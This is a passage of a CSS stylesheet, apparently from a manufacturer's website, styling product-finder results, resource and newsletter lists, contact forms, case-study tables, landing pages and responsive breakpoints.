	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
